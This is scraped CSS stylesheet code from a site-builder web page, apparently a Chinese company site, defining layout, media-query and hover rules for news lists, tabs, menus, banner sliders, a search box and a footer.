 #newsList_style_04_1522332943130{width:95.91666666666666%;position:absolute;top:29px;left:2.0371678670247397%;}   @media screen and (min-width:641px) and (max-width:1200px) {#newsList_style_04_1522332943130{width:100%;left:0%;top:23.173294067382812px;}}   @media screen and (max-width:640px) {#newsList_style_04_1522332943130{width:96%;top:0px;left:0%;}}  #newsList_style_04_1522332943130 .titleSet {text-align:center;color:#7f7f7f;padding-top:0px;background:#eaeaea;margin-top:0px;height:50px;line-height:50px;margin-bottom:0px;font-weight:normal;} #newsList_style_04_1522332943130 .modSet {background:transparent;margin-bottom:10px;padding-bottom:0px;} #newsList_style_04_1522332943130 .modSet:hover .imgSet {border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;border-top-color:#cccccc;border-right-color:#cccccc;border-bottom-color:#cccccc;border-left-color:#cccccc;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding-top:0px;padding-bottom:0px;padding-left:15px;padding-right:15px;} #newsList_style_04_1522332943130 .modSet:hover .titleSet {background:#e30000;color:#ffffff;} #newsList_style_04_1522332943130  {border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;}

 #newsList_style_04_1522333004090{width:95.91666666666666%;position:absolute;top:29px;left:2.0407180786132812%;}   @media screen and (min-width:641px) and (max-width:1200px) {#newsList_style_04_1522333004090{width:100%;top:16.18182373046875px;left:0%;}}   @media screen and (max-width:640px) {#newsList_style_04_1522333004090{width:96%;top:0px;left:0%;}}  #newsList_style_04_1522333004090 .titleSet {text-align:center;color:#7f7f7f;padding-top:0px;background:#eaeaea;margin-top:0px;height:50px;line-height:50px;margin-bottom:0px;font-weight:normal;} #newsList_style_04_1522333004090 .modSet {background:transparent;margin-bottom:10px;padding-bottom:0px;} #newsList_style_04_1522333004090 .modSet:hover .imgSet {border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;border-top-color:#cccccc;border-right-color:#cccccc;border-bottom-color:#cccccc;border-left-color:#cccccc;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding-top:0px;padding-bottom:0px;padding-left:15px;padding-right:15px;} #newsList_style_04_1522333004090 .modSet:hover .titleSet {background:#e30000;color:#ffffff;} #newsList_style_04_1522333004090  {border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;}

 #newsList_style_04_1522333041000{width:95.91666666666666%;position:absolute;top:29.18182373046875px;left:2.0416666666666714%;}   @media screen and (min-width:641px) and (max-width:1200px) {#newsList_style_04_1522333041000{width:100%;}}   @media screen and (max-width:640px) {#newsList_style_04_1522333041000{width:96%;top:0px;left:0%;}}  #newsList_style_04_1522333041000 .titleSet {text-align:center;color:#7f7f7f;padding-top:0px;background:#eaeaea;margin-top:0px;height:50px;line-height:50px;margin-bottom:0px;font-weight:normal;} #newsList_style_04_1522333041000 .modSet {background:transparent;margin-bottom:10px;padding-bottom:0px;} #newsList_style_04_1522333041000 .modSet:hover .imgSet {border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;border-top-color:#cccccc;border-right-color:#cccccc;border-bottom-color:#cccccc;border-left-color:#cccccc;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding-top:0px;padding-bottom:0px;padding-left:15px;padding-right:15px;} #newsList_style_04_1522333041000 .modSet:hover .titleSet {background:#e30000;color:#ffffff;} #newsList_style_04_1522333041000  {border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;}

 #newsList_style_04_1523251805548{width:95.91666666666666%;position:absolute;top:29px;left:2.0395355224609375%;}   @media screen and (min-width:641px) and (max-width:1200px) {#newsList_style_04_1523251805548{width:100%;left:0.054171180931744306%;}}   @media screen and (max-width:640px) {#newsList_style_04_1523251805548{width:96%;top:0px;left:0%;}}  #newsList_style_04_1523251805548 .titleSet {text-align:center;color:#7f7f7f;padding-top:0px;background:#eaeaea;margin-top:0px;height:50px;line-height:50px;margin-bottom:0px;font-weight:normal;} #newsList_style_04_1523251805548 .modSet {background:transparent;margin-bottom:10px;padding-bottom:0px;} #newsList_style_04_1523251805548 .modSet:hover .imgSet {border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;border-top-color:#cccccc;border-right-color:#cccccc;border-bottom-color:#cccccc;border-left-color:#cccccc;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding-top:0px;padding-bottom:0px;padding-left:15px;padding-right:15px;} #newsList_style_04_1523251805548 .modSet:hover .titleSet {background:#e30000;color:#ffffff;} #newsList_style_04_1523251805548  {border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;} #tab_style_03_1522133523317{width:1200px;height:611.0000076293948px;position:absolute;top:123.98294830322266px;left:calc(50% - 600px);}   @media screen and (min-width:641px) and (max-width:1200px) {#tab_style_03_1522133523317{left:0.3710823344980113%;top:96.92045593261719px;height:526px;width:99%;}}   @media screen and (max-width:640px) {#tab_style_03_1522133523317{width:100%;height:300px;top:1494px;left:0%;display:none;}}  #tab_style_03_1522133523317 .tabItemSet {background:#f5f5f5;font-size:14px;} #tab_style_03_1522133523317  {background:#f5f5f5;border-top-color:#dddddd;border-right-color:#dddddd;border-bottom-color:#dddddd;border-left-color:#dddddd;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;} #tab_style_03_1522133523317 .tabCurItem {background:#47c667;color:#ffffff;} #tab_style_03_1522133523317 .tabconSet {background:#ffffff;border-top-color:#135387;border-top-style:solid;border-top-width:2px;text-align:left;font-size:14px;} #tab_style_03_1522133523317 .tabItemSet.tabCurItem {background:#135387;}
/*----------------------电脑板式样式----------------------*/
#tab_style_03_1522133523317{
	
}
/*----------------------平板板式样式----------------------*/
@media screen and (min-width:641px) and (max-width:1200px) {
	#tab_style_03_1522133523317{
		
	}
}
/*----------------------手机板式样式----------------------*/
@media screen and (max-width:640px) {
	#tab_style_03_1522133523317{
		
	}
}

 #newsList_style_04_1522309620892{width:78%;position:absolute;top:0px;left:0%;display:none;}   @media screen and (min-width:641px) and (max-width:1200px) {#newsList_style_04_1522309620892{width:80%;display:none;}}   @media screen and (max-width:640px) {#newsList_style_04_1522309620892{width:96%;top:122.94097518920898px;left:1.996527910232544%;display:block;}}  #newsList_style_04_1522309620892 .titleSet {text-align:center;color:#7f7f7f;padding-top:0px;background:#eaeaea;margin-top:0px;height:50px;line-height:50px;margin-bottom:0px;font-weight:normal;} #newsList_style_04_1522309620892 .modSet {background:transparent;margin-bottom:10px;padding-bottom:0px;} #newsList_style_04_1522309620892 .modSet:hover .imgSet {border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;border-top-color:#cccccc;border-right-color:#cccccc;border-bottom-color:#cccccc;border-left-color:#cccccc;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding-top:0px;padding-bottom:0px;padding-left:15px;padding-right:15px;} #newsList_style_04_1522309620892 .modSet:hover .titleSet {background:#e30000;color:#ffffff;} #newsList_style_04_1522309620892  {border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;}
 #div_includeBlock_1487054928628{width:1200px;height:735px;position:absolute;top:66.98297119140625px;left:calc(50% - 600px);z-index:2;}   @media screen and (min-width:641px) and (max-width:1200px) {#div_includeBlock_1487054928628{width:98.83351007423119%;left:0.5832449628844074%;top:97.9886360168457px;height:622.9204559326172px;}}   @media screen and (max-width:640px) {#div_includeBlock_1487054928628{width:100%;height:1321px;top:32.99653625488281px;left:0%;}}  #layout_1487054928574{height:870.48291015625px;}   @media screen and (min-width:641px) and (max-width:1200px) {#layout_1487054928574{height:752.5px;}}   @media screen and (max-width:640px) {#layout_1487054928574{height:1353.9965362548828px;}} #layout_1487054928574 > .view_contents{overflow:visible;}  @media screen and (max-width:640px) { #layout_1487054928574  {background:#ffffff;}}
 #layout_1561339125948{height:1px;}   @media screen and (min-width:641px) and (max-width:1200px) {#layout_1561339125948{}}   @media screen and (max-width:640px) {#layout_1561339125948{height:27px;}} #layout_1561339125948 > .view_contents{overflow:visible;max-width:1200px;} 



 #text_default_1521554864796{width:97.66666666666667%;height:22px;position:absolute;top:18.5px;left:1.1666666666666643%;}   @media screen and (min-width:641px) and (max-width:1200px) {#text_default_1521554864796{width:943px;top:21.859375px;left:0%;}}   @media screen and (max-width:640px) {#text_default_1521554864796{width:97.63157894736844%;height:143px;top:52px;left:1.1842105263157805%;}}  #text_default_1521554864796  {text-align:left;} @media screen and (max-width:640px) { #text_default_1521554864796 .diyCurTab {padding-left:5px;}}
 #div_includeBlock_1486952574422{width:1200px;height:61px;position:absolute;top:306px;left:0%;}   @media screen and (min-width:641px) and (max-width:1200px) {#div_includeBlock_1486952574422{height:57px;width:100%;left:0%;top:293.046875px;}}   @media screen and (max-width:640px) {#div_includeBlock_1486952574422{width:100%;height:300px;top:1660px;left:0%;display:none;}}  #div_includeBlock_1486952574422  {border-top-color:#4c4c4c;border-top-width:1px;border-top-style:solid;}


 #text_style_02_1521560099860{width:62.5%;font-size:46px;color:#333;line-height:50px;font-family:microsoft yahei;position:absolute;left:12.593482905982906%;top:0px;}   @media screen and (min-width:641px) and (max-width:1200px) {#text_style_02_1521560099860{width:92px;top:3.5px;left:9.285714285714286%;z-index:2;}}   @media screen and (max-width:640px) {#text_style_02_1521560099860{width:97.30000000000001%;left:1.3499999999999943%;top:0px;}}  #text_style_02_1521560099860>.view_contents {box-sizing:border-box;color:#ffffff;font-size:20px;font-weight:normal;text-align:left;font-family:Microsoft YaHei;line-height:30px;letter-spacing:2px;} @media screen and (min-width:641px) and (max-width:1200px) { #text_style_02_1521560099860>.view_contents {box-sizing:border-box;font-size:24px;}} @media screen and (max-width:640px) { #text_style_02_1521560099860>.view_contents {box-sizing:border-box;font-size:18px;line-height:30px;font-weight:normal;}}

 #div_blank_1521560099884{width:67px;height:3px;position:absolute;left:12.593482905982906%;top:33px;z-index:2;}   @media screen and (min-width:641px) and (max-width:1200px) {#div_blank_1521560099884{top:39px;left:12.589285714285714%;z-index:3;}}   @media screen and (max-width:640px) {#div_blank_1521560099884{width:20.263157894736842%;height:3px;left:39.868421052631575%;top:0px;display:block;}} #div_blank_1521560099884 > .view_contents{overflow:visible;}  #div_blank_1521560099884  {box-sizing:border-box;background:#135387;} @media screen and (min-width:641px) and (max-width:1200px) { #div_blank_1521560099884  {box-sizing:border-box;}} @media screen and (max-width:640px) { #div_blank_1521560099884  {box-sizing:border-box;}}

 #dh_style_03_1521560099893{width:91.2568306010929%;z-index:999;left:4.366987179487179%;top:39.5px;position:absolute;}   @media screen and (min-width:641px) and (max-width:1200px) {#dh_style_03_1521560099893{z-index:1;}}   @media screen and (max-width:640px) {#dh_style_03_1521560099893{width:14.348025711662075%;z-index:999;left:42.82598714416896%;top:3px;}} #dh_style_03_1521560099893 > .view_contents{overflow:visible;}  #dh_style_03_1521560099893 .columnSet {background:transparent;font-size:12px;line-height:14px;color:#bfbfbf;} #dh_style_03_1521560099893 #hot>a {background:transparent;color:#bfbfbf;} #dh_style_03_1521560099893 .mainMenuSet {border-right-style:none;border-bottom-style:none;height:28px;line-height:28px;color:#bfbfbf;} #dh_style_03_1521560099893 .mainMenuSet:hover {background:transparent;}
/*----------------------电脑板式样式----------------------*/
#dh_style_03_1521560099893 .menuStyle_3 .menuLi01 a{
	color: inherit;
}
/*----------------------平板板式样式----------------------*/
@media screen and (min-width:641px) and (max-width:1200px) {
	#dh_style_03_1521560099893{
		
	}
}
/*----------------------手机板式样式----------------------*/
@media screen and (max-width:640px) {
	#dh_style_03_1521560099893{
		
	}
}
 #div_includeBlock_1521560098950{width:9.75%;height:235.5px;position:absolute;top:31px;left:90.25%;}   @media screen and (min-width:641px) and (max-width:1200px) {#div_includeBlock_1521560098950{height:235.5px;width:105px;left:88.87782487048352%;}}   @media screen and (max-width:640px) {#div_includeBlock_1521560098950{width:96.00000000000001%;height:240px;top:754px;left:1.999999999999993%;display:none;}}  #div_includeBlock_1521560098950  {border-bottom-color:#ffffff;border-bottom-style:none;border-bottom-width:1px;}

 #text_style_02_1521560238642{width:30.833333333333336%;font-size:46px;color:#333;line-height:50px;font-family:microsoft yahei;position:absolute;top:54px;left:0%;}   @media screen and (min-width:641px) and (max-width:1200px) {#text_style_02_1521560238642{width:32.7677624602333%;}}   @media screen and (max-width:640px) {#text_style_02_1521560238642{width:100%;top:182px;left:0%;display:none;}}  #text_style_02_1521560238642>.view_contents {box-sizing:border-box;color:#cccccc;font-size:14px;line-height:26px;} @media screen and (min-width:641px) and (max-width:1200px) { #text_style_02_1521560238642>.view_contents {box-sizing:border-box;padding-left:5px;}} @media screen and (max-width:640px) { #text_style_02_1521560238642>.view_contents {box-sizing:border-box;}}


 #text_style_02_1486950255834{width:100%;font-size:46px;color:#333;line-height:50px;font-family:microsoft yahei;position:absolute;top:97px;left:0%;}   @media screen and (min-width:641px) and (max-width:1200px) {#text_style_02_1486950255834{top:84px;left:0%;z-index:2;width:361px;}}   @media screen and (max-width:640px) {#text_style_02_1486950255834{width:100%;top:0px;left:0%;display:none;}}  #text_style_02_1486950255834>.view_contents {box-sizing:border-box;color:#cccccc;font-size:14px;line-height:26px;} @media screen and (min-width:641px) and (max-width:1200px) { #text_style_02_1486950255834>.view_contents {box-sizing:border-box;padding-left:5px;}} @media screen and (max-width:640px) { #text_style_02_1486950255834>.view_contents {box-sizing:border-box;}}

 #share_style_02_1486950465407{width:181px;left:29.39996973365617%;top:183.5px;position:absolute;}   @media screen and (min-width:641px) and (max-width:1200px) {#share_style_02_1486950465407{width:230px;left:32.05658783783784%;top:166px;z-index:2;}}   @media screen and (max-width:640px) {#share_style_02_1486950465407{width:230px;left:29.33884297520661%;top:52px;}} 
/*----------------------电脑板式样式----------------------*/
#share_style_02_1486950465407{
	
}
#jiathis_share_title{display:none;}
/*---------------------------板式样式----------------------*/
@media screen and (min-width:641px) and (max-width:1200px) {
	#share_style_02_1486950465407{
		
	}
}
/*----------------------手机板式样式----------------------*/
@media screen and (max-width:640px) {
	#share_style_02_1486950465407{
		
	}
}

 #text_style_02_1486950491345{width:27.230046948356808%;font-size:46px;color:#333;line-height:50px;font-family:microsoft yahei;position:absolute;top:179.5px;left:0%;}   @media screen and (min-width:641px) and (max-width:1200px) {#text_style_02_1486950491345{width:120px;top:161.5px;left:0%;z-index:2;}}   @media screen and (max-width:640px) {#text_style_02_1486950491345{width:100%;top:83px;left:0%;display:none;}}  #text_style_02_1486950491345>.view_contents {box-sizing:border-box;color:#cccccc;font-size:14px;line-height:26px;} @media screen and (min-width:641px) and (max-width:1200px) { #text_style_02_1486950491345>.view_contents {box-sizing:border-box;padding-left:5px;}} @media screen and (max-width:640px) { #text_style_02_1486950491345>.view_contents {box-sizing:border-box;}}

 #text_style_02_1486950841524{width:33.91304347826087%;font-size:46px;color:#333;line-height:50px;font-family:microsoft yahei;position:absolute;top:211px;left:0%;}   @media screen and (min-width:641px) and (max-width:1200px) {#text_style_02_1486950841524{top:194px;left:0%;z-index:2;}}   @media screen and (max-width:640px) {#text_style_02_1486950841524{width:100%;top:109px;left:0%;display:none;}}  #text_style_02_1486950841524>.view_contents {box-sizing:border-box;color:#cccccc;font-size:14px;line-height:26px;} @media screen and (min-width:641px) and (max-width:1200px) { #text_style_02_1486950841524>.view_contents {box-sizing:border-box;}} @media screen and (max-width:640px) { #text_style_02_1486950841524>.view_contents {box-sizing:border-box;}}

 #lang_style_1_1486950881585{width:62.91079812206573%;position:absolute;top:209px;left:16.358568075117372%;}   @media screen and (min-width:641px) and (max-width:1200px) {#lang_style_1_1486950881585{width:274px;top:192px;left:16.35135135135135%;z-index:2;}}   @media screen and (max-width:640px) {#lang_style_1_1486950881585{width:72.60101010101009%;top:135px;left:13.699494949494955%;display:none;}}  #lang_style_1_1486950881585 .textSet {color:#cccccc;line-height:11px;} #lang_style_1_1486950881585  {line-height:18px;}

 #searchbox_style_01_1486950341460{width:356px;height:40px;left:0%;top:132px;position:absolute;}   @media screen and (min-width:641px) and (max-width:1200px) {#searchbox_style_01_1486950341460{width:354px;height:40px;left:1.0768581081081081%;top:117px;z-index:2;}}   @media screen and (max-width:640px) {#searchbox_style_01_1486950341460{width:100%;height:40px;left:0%;top:169px;}} #searchbox_style_01_1486950341460 > .view_contents{overflow:visible;}  #searchbox_style_01_1486950341460  {background:#c6c6c6;}
/*----------------------电脑板式样式----------------------*/
#searchbox_style_01_1486950341460{
	
}
/*----------------------平板板式样式----------------------*/
@media screen and (min-width:641px) and (max-width:1200px) {
	#searchbox_style_01_1486950341460{
		
	}
}
/*----------------------手机板式样式----------------------*/
@media screen and (max-width:640px) {
	#searchbox_style_01_1486950341460{
		
	}
}

 #text_default_1547027451741{width:99.0314769975787%;height:57px;position:absolute;left:0.48426150121065376%;top:33px;}   @media screen and (min-width:641px) and (max-width:1200px) {#text_default_1547027451741{left:1.0768581081081081%;width:98.91891891891892%;top:33px;z-index:1;}}   @media screen and (max-width:640px) {#text_default_1547027451741{width:370px;height:300px;top:0px;left:0%;}} 
 #div_includeBlock_1521560549865{width:34.416666666666664%;height:243px;position:absolute;top:22px;left:34.583333333333336%;}   @media screen and (min-width:641px) and (max-width:1200px) {#div_includeBlock_1521560549865{height:226px;width:370px;left:29.81011399787911%;}}   @media screen and (max-width:640px) {#div_includeBlock_1521560549865{width:96.00000000000001%;height:240px;top:75px;left:3.999999999999986%;display:none;}}  #div_includeBlock_1521560549865  {border-bottom-color:#ffffff;border-bottom-style:none;border-bottom-width:1px;}

 #image_style_01_1486950174573{width:12.333333333333334%;height:149px;position:absolute;top:92px;left:72%;}   @media screen and (min-width:641px) and (max-width:1200px) {#image_style_01_1486950174573{top:111.97918701171875px;left:71.52888980099296%;width:126px;}}   @media screen and (max-width:640px) {#image_style_01_1486950174573{width:55.09641873278237%;height:200px;top:332px;left:22.451790633608816%;display:none;}} #image_style_01_1486950174573 > .view_contents{overflow:visible;} 

 #text_style_02_1521560468097{width:18.25%;font-size:46px;color:#333;line-height:50px;font-family:microsoft yahei;position:absolute;top:242.98297119140625px;left:69.08214314778645%;}   @media screen and (min-width:641px) and (max-width:1200px) {#text_style_02_1521560468097{width:23.910733262486715%;left:66.22113586102843%;top:242.95455932617188px;}}   @media screen and (max-width:640px) {#text_style_02_1521560468097{width:100%;top:178px;left:0%;display:none;}}  #text_style_02_1521560468097>.view_contents {box-sizing:border-box;color:#cccccc;font-size:12px;line-height:26px;text-align:center;} @media screen and (min-width:641px) and (max-width:1200px) { #text_style_02_1521560468097>.view_contents {box-sizing:border-box;padding-left:5px;font-size:12px;}} @media screen and (max-width:640px) { #text_style_02_1521560468097>.view_contents {box-sizing:border-box;}}

 #text_default_1521623327253{width:33.33333333333333%;height:300px;display:none;position:absolute;left:33.333333333333336%;top:107.28125px;}   @media screen and (min-width:641px) and (max-width:1200px) {#text_default_1521623327253{width:41.66666666666667%;height:300px;display:none;left:29.166666666666664%;top:107.28125px;}}   @media screen and (max-width:640px) {#text_default_1521623327253{width:100%;height:23px;display:block;top:8px;left:0%;}} 
/*----------------------电脑板式样式----------------------*/
#text_default_1521623327253{
	
}
/*----------------------平板板式样式----------------------*/
@media screen and (min-width:641px) and (max-width:1200px) {
	#text_default_1521623327253{
		
	}
}
/*----------------------手机板式样式----------------------*/
@media screen and (max-width:640px) {
	#text_default_1521623327253{
		
	}
} #comm_layout_footer{height:367px;}   @media screen and (min-width:641px) and (max-width:1200px) {#comm_layout_footer{height:350.2374984741211px;}}   @media screen and (max-width:640px) {#comm_layout_footer{height:31px;}} #comm_layout_footer > .view_contents{max-width:1200px;}  #comm_layout_footer  {background:#232323;}

	body{-ms-text-size-adjust: 100% !important;-webkit-text-size-adjust: 100% !important;text-size-adjust: 100% !important;}
.logoStyle *{box-sizing: border-box;}
.logoStyle { height:100%; width:100%; overflow: hidden; box-sizing: border-box;}
.logoStyle>a{overflow: hidden; width: 100%;height: 100%; display: block;}
.logoName{white-space: nowrap;}
/*多语言链接样式*/
.lang-list {
    padding: 8px 15px;
}
/*.lang-list > .lang-item + .lang-item:before {
    content: "|\00a0";
    padding: 0 5px;
    !* color: #cccccc; *!
}*/
.lang-list  > span{
    padding: 0 5px;
}
.lang-list > .lang-item {
    font-size:14px;
}
    #lang_style_1_1487052819184 .arrowDown{ border-top: 6px solid #333;}
			#lang_style_1_1487052819184 .lang-list{text-align: ;}
		    
.logoStyle { height:100%; width:100%; overflow: hidden; box-sizing: border-box;}
.logoStyle>a{overflow: hidden; width: 100%;height: 100%; display: block;}
.logoName{white-space: nowrap;}
/*菜单样式*/
.menuStyle_1{width:100%; position:relative;}
.menuStyle_1 *{transition:color,font-size,background,background-color,line-height,height,border,border-radius,box-shadow,opacity,padding,margin ease .3s; -webkit-transition:color,font-size,background,background-color,line-height,height,border,border-radius,box-shadow,opacity,padding,margin ease .3s; -moz-transition:color,font-size,background,background-color,line-height,height,border,border-radius,box-shadow,opacity,padding,margin ease .3s; -o-transition:color,font-size,background,background-color,line-height,height,border,border-radius,box-shadow,opacity,padding,margin ease .3s; box-sizing: border-box;}
.menuStyle_1 .dflex{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}
.menuStyle_1 .rflex{-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1; float: left\0;}
.menuStyle_1 ul,.menuStyle_1 li{padding:0;margin:0px;list-style:none}
.menuStyle_1 .menuLayout{position:relative; margin:0 auto;width:100%;}
.menuStyle_1 .menuLayout:after{content:''; display:block; clear:both;}
.menuStyle_1 .menuUl_box{position:relative; width:100%; text-align:center;}
.menuStyle_1 .menuUl{position:relative; width:100%; text-align:center;}
.menuStyle_1 .menuUl li{position:relative;}
.menuStyle_1 .menuUl li>a{text-decoration:none; color:#4d5158;font-size:14px;height:44px; box-sizing:border-box; line-height:44px;display:block;text-align:center; letter-spacing:normal; white-space:nowrap; padding: 0 1em\0;}
.menuStyle_1 .menuUl li>a:hover{color:#f90}
.menuStyle_1 .menuUl #hot > a{color:#f90;}
.menuStyle_1 .menuLayout .miniMenu{display:none;}
.menuStyle_1 .menuUl02 {opacity: 0; display: none; position: absolute; left: 50%; height: 0; transform: translate(-50%,0); -webkit-transform: translate(-50%,0); -moz-transform: translate(-50%,0); -o-transform: translate(-50%,0);}
.menuStyle_1 .menuUl .rflex:hover .menuUl02 {opacity: 1; display: block; height: auto;}
.menuStyle_1 .menuUl02 .subMenu02 { float: none;}
.menuStyle_1 .menuUl02 .subMenu02 a { color: #333; width: 130px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; padding: 0 15px;}
.menuStyle_1 .menuUl02 .subMenu02 a:hover {}
.menuStyle_1 .rflex { position: relative;}




#dh_style_01_1523015859464.clearTransform{transform:none!important;}
#dh_style_01_1523015859464 .menuUl02 .subMenu02>a .fa{position: absolute;top: 0;right: 8px;}

@media screen and (max-width:640px) {
.menuStyle_1 .menuUl,.menuStyle_1 .menuUl_box {display:none;}
.menuStyle_1 .menuScroll{height: 84%; height: 84vh; width: 100%;}
.menuStyle_1 .menuScroll>.menuUlCopy{width: calc(100% + 18px); height: 100%; overflow-x: hidden; overflow-y: scroll; }
.menuStyle_1 .menuLayout .miniMenu{display:block; position:relative; overflow:hidden; width: 100%; height:44px;}
.menuStyle_1 .miniMenu .leftBox .sidebar{font-size:28px; line-height:44px; font-weight:normal;cursor:pointer;color:#4d5158; position:absolute; top:0; right:0px; width:44px; text-align:center;}
.menuStyle_1 .miniMenu .leftBox .nav{width:100%; height:44px;}
.menuStyle_1 .miniMenu .leftBox .menuUlCopy{padding:15px 0 15px 30px;}
.menuStyle_1 .miniMenu .leftBox .menuUlCopy li{width:100%; }
.menuStyle_1 .miniMenu .leftBox .menuUlCopy li a{width:100%; display:block; text-align:left;color:#fff; border-bottom:1px solid rgba(255,255,255,.2); text-decoration:none; font-size:16px; line-height:44px; white-space: nowrap;
overflow: hidden; text-overflow: ellipsis;} 
.menuStyle_1 .menuLayout .miniMenu.Mslide{height:100% !important; height:100vh !important; background:rgba(0,0,0,.85); position: fixed; width: 100%; top: 0; left: 0;}
.menuStyle_1 .menuLayout .miniMenu.Mslide .sidebar{color:#fff;}
.menuStyle_1 .menuLayout .miniMenu.Mslide .nav a{display:none !important;}
}

.bannerStyle_1{width:100%; height:100%; position:relative;}
.bannerStyle_1 .main_visual{height:100%; overflow:hidden; position:relative; }
.bannerStyle_1 .main_image{height:100%; overflow:hidden; position:relative; }
.bannerStyle_1 div.flicking_con{position:absolute; bottom:20px; left:0; z-index:999; width:100%; height:14px; text-align:center; z-index: 105;}
.bannerStyle_1 div.flicking_con a{width:14px; height:14px; padding:0; background:none; border:1px solid white; display:inline-block; box-sizing:border-box; margin:0 3px; border-radius:100%; }
.bannerStyle_1 div.flicking_con a.on{background:white; border:0;}
.bannerStyle_1 .btn_prev,.bannerStyle_1 .btn_next{z-index:11111; position:absolute; top:50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); display:none;text-align: center;line-height: 1;font-size: 60px;color: #999;padding:0 20px;font-family: simsun,'宋体';}
.bannerStyle_1 .btn_prev{left: 0;}
.bannerStyle_1 .btn_next{right:0;}
.bannerStyle_1 .arrowSet .awesome-font{display: none;}
.bannerStyle_1 .arrowSet .awesome-font:before{padding: 0 3px;box-sizing: border-box;}
.bannerStyle_1 .ground_glass{display:none; position:absolute; top:0; left:0; opacity:0; width:100%; height:100%; z-index:998; background-color:#fff;}
@media screen and  (min-width:326px) and (max-width:767px){
	.bannerStyle_1 div.flicking_con a{width: 9px; height: 9px;}
	.bannerStyle_1 .btn_prev,.bannerStyle_1 .btn_next{font-size: 36px;padding:0 12px;}
}
@media screen and  (max-width:640px){
	.bannerStyle_1 div.flicking_con a{width: 9px; height: 9px;}
}
.bannerStyle_1 .main_image .img-list{width:100%; height:100%; overflow:hidden; position:absolute; top:0; left:0}
.bannerStyle_1 .main_image .img-item{position:absolute; width:100%; height:100%; display:block; top:0;}
.bannerStyle_1 .main_image .img-item span{display:block; width:100%; height:100%; background-size:cover !important;}
.bannerStyle_1 .main_image .img-item a{display:block; width:100%; height:100%; overflow: hidden;box-sizing: border-box;}
.bannerStyle_1.rotate-3d .img-part{
	position: absolute;
	top: 0;
	width: calc(20% + 1px);
	height: 100%;
	background-color: #fff;
	transition: all .7s;
	transform-style: preserve-3d;
}
.bannerStyle_1.rotate-3d .img-part .img{
	width: 100%;
	height: 100%;
	position: absolute;
	background-size: 500% auto;
}
.bannerStyle_1.rotate-3d .img-part .img:nth-child(1){
	transform: rotateX(0deg) translateZ(150px);
}
.bannerStyle_1.rotate-3d .img-part .img:nth-child(2){
	transform: rotateX(-90deg) translateZ(150px);
}
.bannerStyle_1.rotate-3d .img-part .img:nth-child(3){
	transform: rotateX(-180deg) translateZ(150px);
}
.bannerStyle_1.rotate-3d .img-part .img:nth-child(4){
	transform: rotateX(-270deg) translateZ(150px);
}
.img_url{ position:absolute; width:100%; height:100%; left:0; top:0; display:block; z-index: 100;}

		                



            #banner_style_01_1570609794685 .bannerStyle_1 .main_image .img-item .img_0{background: url('../img/upimages/20190718172906312.jpg') center top no-repeat;}
                #banner_style_01_1570609794685 .bannerStyle_1 .main_image .img-item .img_1{background: url('../img/upimages/2019092809521539.jpg') center top no-repeat;}
                #banner_style_01_1570609794685 .bannerStyle_1 .main_image .img-item .img_2{background: url('../img/upimages/201907181729063.jpg') center top no-repeat;}
                #banner_style_01_1570609794685 .bannerStyle_1 .ground_glass{}
    

    #banner_style_01_1570609794685 .bannerStyle_1 .main_image .img-item span{}
    @media screen and (min-width:641px) and (max-width:1200px) {
    #banner_style_01_1570609794685 .bannerStyle_1 .main_image .img-item span{}    }
@media screen and (max-width:640px) {
    #banner_style_01_1570609794685 .bannerStyle_1 .main_image .img-item span{}    }
    #banner_style_01_1570609794685 .hide_img{ display: none;  width: 100%; vertical-align: top;}
    #banner_style_01_1570609794685 .bannerStyle_1 .main_image .img-item a{ position: relative; z-index: 10; }

    #banner_style_01_1570609794685 .main_image li img{}    @media screen and (min-width:641px) and (max-width:1200px) {
        #banner_style_01_1570609794685 .main_image li img{}    }
    @media screen and (max-width:640px) {
        #banner_style_01_1570609794685 .main_image li img{}    }


		                



            #banner_style_01_1650423184600 .bannerStyle_1 .main_image .img-item .img_0{background: url('../img/upimages/20190605170950694.jpg') center top no-repeat;}
                #banner_style_01_1650423184600 .bannerStyle_1 .main_image .img-item .img_1{background: url('../img/upimages/20190718172906312.jpg') center top no-repeat;}
                #banner_style_01_1650423184600 .bannerStyle_1 .main_image .img-item .img_2{background: url('../img/upimages/20190605170950246.jpg') center top no-repeat;}
                #banner_style_01_1650423184600 .bannerStyle_1 .ground_glass{}
    

    #banner_style_01_1650423184600 .bannerStyle_1 .main_image .img-item span{}
    @media screen and (min-width:641px) and (max-width:1200px) {
    #banner_style_01_1650423184600 .bannerStyle_1 .main_image .img-item span{}    }
@media screen and (max-width:640px) {
    #banner_style_01_1650423184600 .bannerStyle_1 .main_image .img-item span{}    }
    #banner_style_01_1650423184600 .hide_img{ display: none;  width: 100%; vertical-align: top;}
    #banner_style_01_1650423184600 .bannerStyle_1 .main_image .img-item a{ position: relative; z-index: 10; }

    #banner_style_01_1650423184600 .main_image li img{}    @media screen and (min-width:641px) and (max-width:1200px) {
        #banner_style_01_1650423184600 .main_image li img{}    }
    @media screen and (max-width:640px) {
        #banner_style_01_1650423184600 .main_image li img{}    }

#dh_style_01_1695379862415.clearTransform{transform:none!important;}
